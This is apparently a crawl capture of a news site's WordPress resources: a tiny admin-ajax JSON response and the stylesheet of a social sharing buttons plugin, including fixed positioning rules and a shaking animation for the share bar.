request_url: https://prnigeria.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -470
content:
{"70125":333}

--- FILE ---
content_type: text/css
request_url: https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.9
body_size: 239
content:
@media all {
    a, a:hover, a:visited {
        text-decoration: none;
    }
    a, a:visited {
        opacity: 1;
        transition: color .25s, background .25s, opacity .25s;
    }
    a:active, a:focus {
        outline: 0;
    }
    a, a:visited {
        color: #0be6af;
    }
    a, div {
        margin: 0;
        padding: 0;
        border: 0;
        font-size: 100%;
        vertical-align: baseline;
    }
}

a, a:visited {
    color: #000;
}

.sgsssb-social {
    width: min-content;
    background: transparent !important;
    animation: 5s infinite shaker;
    transform-origin: 50% 50%;
}

.sgsssb-social .sgsssb-link:hover {
    opacity: 50%;
}

@media screen and (min-width: 851px) {
    .sgsssb-social {
        position: fixed;
        left: 0;
        top: 250px;
        top: calc(50% - 250px);
        text-align: center;
        padding: 2px 2px 0;
        margin: auto;
        z-index: 999999999;
        border: 0;
    }
    .sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
        width: 22px;
        height: auto;
        line-height: 1;
        text-align: center;
        margin: 1.5px auto;
        display: inline-block;
    }
}

@media screen and (max-width: 850px) {
    .sgsssb-social {
        position: fixed;
        bottom: 250px;
        left: 0;
        text-align: center;
        padding: 2px;
        margin: auto;
        height: auto;
        top: unset;
        z-index: 999999999;
        border: 0;
    }
    .sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
        width: 18px;
        height: auto;
        line-height: 1;
        text-align: center;
        margin: 1.5px auto;
        display: inline-block;
    }
}

@media print {
    .sgsssb-social {
        display: none;
    }
}

@media screen and (min-width: 851px) {
    .sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
        width: 25px;
    }
    .sgsssb-social {
        top: 190px;
    }
}

@media screen and (max-width: 851px) {
    .sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
        width: 40px;
    }
    .sgsssb-social {
        width: 100vw;
        background: #fff !important;
        bottom: 0;
    }
}

@keyframes shaker {
    0% { transform: translate(0, 0); }
    1.78571% { transform: translate(5px, 0); }
    3.57143% { transform: translate(0, 0); }
    5.35714% { transform: translate(5px, 0); }
    7.14286% { transform: translate(0, 0); }
    8.92857% { transform: translate(5px, 0); }
    10.71429% { transform: translate(0, 0); }
    100% { transform: translate(0, 0); }
}
